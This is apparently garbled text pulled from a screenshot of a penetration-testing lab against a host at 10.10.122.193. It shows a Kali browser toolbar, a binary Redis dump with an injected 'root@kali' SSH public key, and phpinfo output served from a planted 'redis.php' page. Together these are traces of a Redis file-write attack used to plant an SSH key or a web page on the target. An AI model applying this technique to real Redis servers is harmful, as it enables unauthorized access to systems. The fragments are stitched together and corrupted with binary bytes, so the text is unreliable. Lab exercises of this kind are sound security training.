 10.10.122.193/redis.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GH
REDIS0009� redis-ver6.0.7� redis-bits�@�ctime��w_�used-mem���aof-preamble���creackitB9 ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQC5eW/hqstRfntZUvKq4ApTdwnyT3u2bwvAhikiIFiED7oxu2nWv8eVvtDMNsC
/V7doVHAVynzFZeShaPclRK54atk+L//Kyira+qReLGCoTDpR/NtrM1q3R1LUzGJO03ENOOFYELukZMRv0+yULkJ37J
/g9Hmd6dmMotJuvlU/vCcRk/p/19wR7vk3SvNwMIyT0zhKkdH3N//x50ruMJsQ4GsOTuXDbM6nBxhekiirdtLOExg
/BQgdriDecR5E39l51CU2Ur6UkTTlLQYt9A+uJshD7NVibZFwgGj1XxM7dBmxUk6OPbbJbb9RW0QnkhgR0kwlXQu+g0
root@kali test
PHP Version 7.0.33-0ubuntu0.16.04.15
php
System Linux ubuntu 4.4.0-189-generic #219-Ubuntu SMP Tue Aug 11 12:26:50 UTC 2020 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2